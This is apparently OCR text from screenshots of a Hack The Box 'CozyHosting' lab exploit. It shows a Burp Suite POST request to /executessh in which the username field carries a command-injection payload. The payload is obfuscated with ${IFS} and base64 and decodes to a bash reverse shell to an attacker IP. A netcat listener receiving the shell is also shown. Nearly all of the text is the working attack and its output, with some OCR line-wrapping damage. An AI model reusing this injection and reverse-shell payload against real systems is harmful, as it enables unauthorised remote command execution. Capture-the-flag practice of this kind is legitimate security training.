 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 143
4 Cache-Control: max-age=0
5 Origin: http://cozyhosting.htb
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key
%20verification%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=
6DDE34E29AF3AB2A08ABDAE31F7F115E
14 Connection: keep-alive
15
16 host=127.0.0.1&username=
test;`echo${IFS}'YmFzaCAtaSA%2bJiAvZGV2L3RjcC
8xMC4xMC4xNC43NC85OTk5IDA%2bJjEK'${IFS}|${IFS
}base64${IFS}-d${IFS}|${IFS}bash`
Response
Inspector
Selection
root@kali: ~/Hack_The_Box/CozyHostin
File Actions Edit View Help
root@kali: ~/Hack_The_Box/CozyHosting root@kali: ~
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.74] from (UNKNOWN) [10.129.216.42] 59664
bash: cannot set terminal process group (989): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Decoded from: URL encoding
`echo${IFS}'YmFzaCAtaSA+JiAvZGV2L3R
jcC8xMC4xMC4xNC43NC85OTk5IDA+JjEK'$
{IFS}|${IFS}base64${IFS}-d${IFS}|${
IFS}bash`
Decoded from: URL encoding
`echo${IFS}'YmFzaCAtaSA JiAvZGV2L3R
jcC8xMC4xMC4xNC43NC85OTk5IDA JjEK'$
{IFS}|${IFS}base64${IFS}-d${IFS}|${
IFS}bash`
Cancel Apply changes
Request attributes 2